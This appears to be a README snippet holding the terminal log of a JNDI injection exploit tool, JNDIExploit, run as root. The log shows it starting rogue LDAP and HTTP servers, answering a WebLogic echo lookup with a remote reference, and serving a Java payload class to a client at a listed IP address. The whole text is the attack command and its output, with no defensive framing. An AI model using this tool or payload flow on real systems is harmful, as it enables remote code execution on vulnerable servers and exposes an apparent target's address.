 JNDIExploit-feihong-1.2-SNAPSHOT.jar lib README.md
root@VM-24-5-ubuntu:~/jndi# java -jar JNDIExploit-feihong-1.2-SNAPSHOT.jar -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http:// :8080/com.feihong.ldap.template.
WeblogicEchoTemplate.class
[+] New HTTP Request From /139.177.201.238:43998 /com/feihong/ldap/template/WeblogicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200